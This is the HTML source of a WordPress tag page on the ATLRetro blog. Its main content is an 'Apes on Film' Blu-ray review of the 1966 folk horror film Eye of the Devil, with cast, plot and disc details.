

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/the-wicker-man/
body_size: 13053
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>The Wicker Man &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; The Wicker Man Tag Feed" href="https://atlretro.com/tag/the-wicker-man/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/11081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=B95785CE318DF6B2B442DDC626BFE718');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="The Wicker Man"/>
  <meta property="og:url" content="https://atlretro.com/tag/the-wicker-man/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="The Wicker Man"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/the-wicker-man/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2022/03/13/apesonfilm/">APES ON FILM: Get Your Folk Horror Fix with THE EYE OF THE DEVIL!</a></h2>
            Posted on: <strong>Mar 13th, 2022</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Anthony Taylor<a href="https://www.atlretro.com/wp-content/uploads/2022/03/AOFlogofinal.jpg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-20003" src="https://www.atlretro.com/wp-content/uploads/2022/03/AOFlogofinal-206x300.jpg" alt="" width="256" height="373" srcset="https://atlretro.com/wp-content/uploads/2022/03/AOFlogofinal-206x300.jpg 206w, https://atlretro.com/wp-content/uploads/2022/03/AOFlogofinal-703x1024.jpg 703w, https://atlretro.com/wp-content/uploads/2022/03/AOFlogofinal-768x1118.jpg 768w, https://atlretro.com/wp-content/uploads/2022/03/AOFlogofinal.jpg 824w" sizes="(max-width: 256px) 100vw, 256px" /></a><br />
</em><em>Contributing Writer</em></p>
<p>&nbsp;</p>
<p>Welcome to <strong>Apes on Film</strong>! This column exists to scratch your retro-film-in-high-definition itch. We’ll be reviewing new releases of vintage cinema and television on disc of all genres, finding gems and letting you know the skinny on what to avoid. Here at Apes on Film, our aim is to uncover the best in retro film. As we dig for artifacts, we’ll do our best not to bury our reputation. What will we find out here? Our destiny.</p>
<p>&nbsp;</p>
<p><strong>Apes on Film</strong> also appears on <strong>Nerd Alert New</strong>s. Check them out <a href="http://www.nerdalertnews.net/"><strong>HERE</strong></a>!</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2022/03/35377036_sa.jpg"><img decoding="async" class="alignleft size-medium wp-image-19995" src="https://www.atlretro.com/wp-content/uploads/2022/03/35377036_sa-228x300.jpg" alt="" width="228" height="300" srcset="https://atlretro.com/wp-content/uploads/2022/03/35377036_sa-228x300.jpg 228w, https://atlretro.com/wp-content/uploads/2022/03/35377036_sa.jpg 584w" sizes="(max-width: 228px) 100vw, 228px" /></a><a href="https://www.imdb.com/title/tt0061634/"><strong>EYE OF THE DEVIL &#8211; 1966</strong></a><br />
<strong>4 out of 5 Bananas<br />
</strong><strong>Starring:</strong> <strong><a href="https://www.imdb.com/name/nm0000039/?ref_=ttfc_fc_cl_t1">Deborah Kerr </a></strong><strong>, </strong><strong><a href="https://www.imdb.com/name/nm0000057/?ref_=ttfc_fc_cl_t2">David Niven</a></strong><strong>, </strong><strong><a href="https://www.imdb.com/name/nm0000587/?ref_=ttfc_fc_cl_t3">Donald Pleasence</a></strong><strong>, </strong><strong><a href="https://www.imdb.com/name/nm0611811/?ref_=ttfc_fc_cl_t4">Edward Mulhare </a></strong><strong>, </strong><strong><a href="https://www.imdb.com/name/nm0001790/?ref_=ttfc_fc_cl_t7">Sharon Tate </a></strong><strong>, </strong><strong><a href="https://www.imdb.com/name/nm0376101/?ref_=ttfc_fc_cl_t8">David Hemmings</a><br />
</strong><strong>Director: </strong><strong><a href="https://www.imdb.com/name/nm0496746/?ref_=tt_ov_dr">J. Lee Thompson </a><br />
</strong><strong>Rated:</strong> NR<br />
<strong>Studio:</strong> Warner Brothers Archive Collection<br />
<strong>Region: </strong>A<br />
<strong>BRD Release Date:</strong> October 26, 2021<br />
<strong>Audio Formats:</strong> English: DTS-HD Master Audio 2.0 Mono (48kHz, 24-bit)<br />
<strong>Video Codec:</strong> MPEG-4 AVC<br />
<strong>Resolution: </strong>1080p HD<br />
<strong>Aspect Ratio:</strong> 1.66:1 &#8211; Original aspect ratio: 1.85:1<br />
<strong>Run Time:</strong> 96 minutes<br />
<strong><a href="https://www.amazon.com/Eye-Devil-blu-ray-Deborah-Kerr/dp/B09GTMZTXT">CLICK HERE TO ORDER</a></strong></p>
<p>&nbsp;</p>
<p>Anticipating the wave of folk horror films to come in the early 1970s, producer <a href="https://www.imdb.com/name/nm0710388/?ref_=nv_sr_srsg_0"><strong>Martin Ransohoff’</strong>s</a> <strong>EYE OF THE DEVIL</strong> is an entertaining<a href="https://www.atlretro.com/wp-content/uploads/2022/03/MV5BZjQ4ZWU0ZDItZGZjZC00MWZjLTkzNTItN2MxNDM5OGVmNTU4XkEyXkFqcGdeQXVyNDg4MTYxMA@@._V1_.jpg"><img decoding="async" class="alignright wp-image-19996" src="https://www.atlretro.com/wp-content/uploads/2022/03/MV5BZjQ4ZWU0ZDItZGZjZC00MWZjLTkzNTItN2MxNDM5OGVmNTU4XkEyXkFqcGdeQXVyNDg4MTYxMA@@._V1_-300x176.jpg" alt="" width="251" height="147" srcset="https://atlretro.com/wp-content/uploads/2022/03/MV5BZjQ4ZWU0ZDItZGZjZC00MWZjLTkzNTItN2MxNDM5OGVmNTU4XkEyXkFqcGdeQXVyNDg4MTYxMA@@._V1_-300x176.jpg 300w, https://atlretro.com/wp-content/uploads/2022/03/MV5BZjQ4ZWU0ZDItZGZjZC00MWZjLTkzNTItN2MxNDM5OGVmNTU4XkEyXkFqcGdeQXVyNDg4MTYxMA@@._V1_-1024x601.jpg 1024w, https://atlretro.com/wp-content/uploads/2022/03/MV5BZjQ4ZWU0ZDItZGZjZC00MWZjLTkzNTItN2MxNDM5OGVmNTU4XkEyXkFqcGdeQXVyNDg4MTYxMA@@._V1_-768x450.jpg 768w, https://atlretro.com/wp-content/uploads/2022/03/MV5BZjQ4ZWU0ZDItZGZjZC00MWZjLTkzNTItN2MxNDM5OGVmNTU4XkEyXkFqcGdeQXVyNDg4MTYxMA@@._V1_-1536x901.jpg 1536w, https://atlretro.com/wp-content/uploads/2022/03/MV5BZjQ4ZWU0ZDItZGZjZC00MWZjLTkzNTItN2MxNDM5OGVmNTU4XkEyXkFqcGdeQXVyNDg4MTYxMA@@._V1_.jpg 1683w" sizes="(max-width: 251px) 100vw, 251px" /></a> amalgamation of tropes associated with several genres that readers (and viewers of the cinematic adaptations) of <strong>James George Frazer</strong>, <strong>Daphne Du Maurier</strong>, <strong>Henry James</strong>, and <strong>Dennis Wheatley</strong> will embrace, delivered by a fantastic cast.</p>
<p><strong>David Niven</strong> portrays Philippe de Montfaucon, the Marquis de Bellenac, a wealthy French nobleman called back to his ancestral home to remedy the blight on his town’s vineyard. As in <strong><a href="https://www.imdb.com/title/tt0070917/?ref_=nv_sr_srsg_0">THE WICKER MAN</a></strong>, caretaking the wellbeing of the harvest is directly the responsibility of the local lord, and Philippe feels the heavy weight as he returns to shoulder the burden of more than a thousand years of tradition &#8211; he must make a sacrifice to ensure the bounty of the community returns. And the price is high.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2022/03/800_eye_of_the_devil__11.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-19997" src="https://www.atlretro.com/wp-content/uploads/2022/03/800_eye_of_the_devil__11-300x169.jpg" alt="" width="245" height="138" srcset="https://atlretro.com/wp-content/uploads/2022/03/800_eye_of_the_devil__11-300x169.jpg 300w, https://atlretro.com/wp-content/uploads/2022/03/800_eye_of_the_devil__11-768x432.jpg 768w, https://atlretro.com/wp-content/uploads/2022/03/800_eye_of_the_devil__11.jpg 800w" sizes="auto, (max-width: 245px) 100vw, 245px" /></a>Deborah Kerr</strong>, as Philippe’s wife Catherine, follows him to Bellenac despite his urges to stay in Paris after their son Jacques has a dream in which his father needs him. Packing Jacques and sister Antoinette, they arrive at Chateau de Montfaucon (the exquisite Château de Hautefort in the Dordogne) to find local creepy archer Christian de Caray (<strong>David</strong> <strong>Hemmings</strong>) shooting doves out of the sky and his sister Odile (<strong>Sharon</strong> <strong>Tate</strong>) turning frogs into doves and hypnotizing the children. This is only a prelude to the weirdness ahead for Catherine, as she slowly peels back the mystery of her husband’s ancestral home and family history, and what’s to become of all of them.</p>
<p>The troubled production &#8211; <strong>Kim Novak</strong> filmed all but a handful of scenes before being injured on set and having her part recast (and re-shot) by Kerr when she was unable to return &#8211; features outstanding performances by Tate in her first speaking film role, Hemmings just before he blew up in <strong><a href="https://www.imdb.com/name/nm0000774/?ref_=tt_ov_dr">Michelangelo Antonioni</a></strong>&#8216;s <strong><a href="https://www.imdb.com/title/tt0060176/?ref_=fn_al_tt_1">BLOW-UP</a></strong>, and <strong>Donald Pleasence</strong> perfecting the creepy stare he would put to good use in so many later roles. Niven and Kerr also acquit themselves well, but it’s the supporting cast that does much of the heavy lifting.</p>
